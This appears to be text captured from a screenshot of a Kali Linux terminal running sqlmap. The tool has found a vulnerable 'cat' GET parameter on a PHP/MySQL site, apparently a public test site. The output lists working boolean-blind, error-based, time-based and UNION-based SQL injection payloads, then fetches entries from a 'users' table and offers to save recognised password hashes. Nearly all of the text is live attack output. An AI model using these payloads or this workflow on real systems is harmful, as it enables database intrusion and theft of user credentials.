 Kali [Running] - Oracle VM VirtualBox
Applications Places Terminator Fri 18:40 1
root@kali: ~
root@kali: ~ 109x29
[18:40:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 1072=1072
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: cat=1 AND (SELECT 4618 FROM(SELECT COUNT(*),CONCAT(0x71627a7a71,(SELECT (ELT(4618=4618,1))),0x71
78717871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 7973 FROM (SELECT(SLEEP(5)))bawk)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71627a7a71,0x6d7873
424b455a78446955564176485964436f5650495a4845554646505448544b777a6d45527157,0x7178717871),NULL-- obRv
---
[18:40:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Nginx 1.4.1
back-end DBMS: MySQL >= 5.0
[18:40:18] [INFO] fetching columns for table 'users' in database 'acuart'
[18:40:18] [INFO] fetching entries for table 'users' in database 'acuart'
[18:40:19] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y